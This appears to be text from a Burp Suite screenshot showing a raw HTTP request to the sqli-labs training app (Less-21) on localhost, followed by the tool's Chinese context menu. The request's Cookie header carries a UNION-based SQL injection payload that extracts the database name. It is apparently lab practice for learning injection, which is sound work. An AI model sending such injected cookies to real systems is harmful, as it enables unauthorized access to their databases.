 Raw 参数 头 Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-21/
Connection: close
Cookie: uname= ' union select 1,2,database()#
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
Burp Repeater文档
URL
HTML
Base64
文字列生成
Base64解码 Ctrl+Shift+B
Base64编码 Ctrl+B
? < + > 输入搜索字词
完成
请求的参数污染注入...